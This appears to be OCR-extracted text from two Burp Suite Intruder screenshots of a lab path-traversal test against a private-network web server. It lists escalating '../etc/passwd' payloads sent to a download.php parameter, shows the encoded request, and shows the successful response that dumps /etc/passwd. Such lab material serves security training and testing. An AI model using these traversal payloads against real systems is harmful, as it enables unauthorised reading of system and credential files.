 9. Intruder attack of http://192.168.56.113 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 332
1 ../etc/passwd 200 265
2 ../../etc/passwd 200 265
3 ../../../etc/passwd 200 265
4 ../../../../etc/passwd 200 1586
5 ../../../../../etc/passwd 200 1586
6 ../../../../../../etc/passwd 200 1586
7 ../../../../../../../etc/passwd 200 1586
8 ../../../../../../../../etc/passwd 200 1586
9 ../../../../../../../../../etc/passwd 200 1586
10 ../../../../../../../../../../etc/passwd 200 1586
Request Response
Pretty Raw Hex \n
1 GET /download.php?item=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.56.113
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.113/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: level=1; lang=USD
10 Connection: close
11
12
Search... 0 matches
Finished
9. Intruder attack of http://192.168.56.113 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 332
1 ../etc/passwd 200 265
2 ../../etc/passwd 200 265
3 ../../../etc/passwd 200 265
4 ../../../../etc/passwd 200 1586
5 ../../../../../etc/passwd 200 1586
6 ../../../../../../etc/passwd 200 1586
7 ../../../../../../../etc/passwd 200 1586
8 ../../../../../../../../etc/passwd 200 1586
9 ../../../../../../../../../etc/passwd 200 1586
10 ../../../../../../../../../../etc/passwd 200 1586
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Apr 2024 10:02:27 GMT
3 Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Content-Disposition: filename="passwd"
6 Content-Length: 1296
7 Cache-control: private
8 Connection: close
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
25 systemd-timesync:x:999:997:systemd Time Synchronization:/:/sbin/nologin
26 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
27 systemd-resolve:x:997:995:systemd Resolver:/:/sbin/nologin
Search... 0 matches
Finished